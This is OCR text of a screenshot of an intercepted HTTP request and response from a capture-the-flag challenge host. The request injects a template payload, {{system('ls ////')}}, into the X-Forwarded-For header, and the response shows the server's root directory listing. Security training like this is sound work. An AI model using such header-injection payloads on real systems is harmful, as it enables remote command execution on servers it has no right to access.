 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:27533
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 X-Forwarded-For: {{system('ls ////')}}
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 var
</h2>
</label>
84 </div>